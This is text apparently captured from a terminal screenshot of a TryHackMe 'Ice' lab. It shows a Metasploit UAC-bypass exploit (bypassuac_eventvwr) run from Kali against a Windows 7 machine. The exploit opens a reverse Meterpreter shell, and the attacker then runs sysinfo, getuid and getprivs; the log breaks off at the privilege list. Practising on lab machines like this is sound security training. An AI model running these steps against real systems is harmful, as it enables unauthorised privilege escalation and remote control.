 1 2 3 4 10.21.17.140 7:41
root@kali: ~/thm/ice
File Actions Edit View Help
root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice × root@kali: ~/thm/ice ×
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.21.17.140:4433
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (177734 bytes) to 10.10.7.214
[*] Meterpreter session 2 opened (10.21.17.140:4433 → 10.10.7.214:49221) at 2025-05-23 07:40:45 -0400
[*] Cleaning up registry keys ...
meterpreter > sysinfo
Computer : DARK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----